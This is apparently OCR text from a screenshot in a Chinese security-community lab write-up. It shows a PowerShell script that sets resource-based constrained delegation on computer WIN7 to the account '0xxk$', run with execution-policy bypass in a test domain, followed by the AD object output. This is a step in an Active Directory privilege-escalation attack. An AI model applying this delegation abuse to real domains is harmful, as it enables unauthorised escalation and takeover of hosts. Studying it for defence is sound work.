 AD.ps1 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Import-Module .\Microsoft.ActiveDirectory.Management.dll
Set-ADComputer WIN7 -PrincipalsAllowedToDelegateToAccount 0xxk$
Get-ADComputer WIN7 -Properties PrincipalsAllowedToDelegateToAccount
C:\Windows\system32\cmd.exe
C:\Users\test\Desktop>powershell -ExecutionPolicy bypass -File ./AD.ps1
DNSHostName : WIN7.hacke.testlab
UserPrincipalName :
Enabled : True
SamAccountName : WIN7$
SID : S-1-5-21-3502871099-3777307143-1257297015-1605
DistinguishedName : CN=WIN7,CN=Computers,DC=hacke,DC=testlab
Name : WIN7
ObjectClass : computer
ObjectGuid : cddf9d35-f158-4937-85b5-89a6aa437414
PropertyNames : {DistinguishedName, DNSHostName, Enabled, Name...}
AddedProperties : {}
RemovedProperties : {}
ModifiedProperties : {}
PropertyCount : 10
C:\Users\test\Desktop>whoami
hacke\test
C:\Users\test\Desktop>
HACK之道
先知社区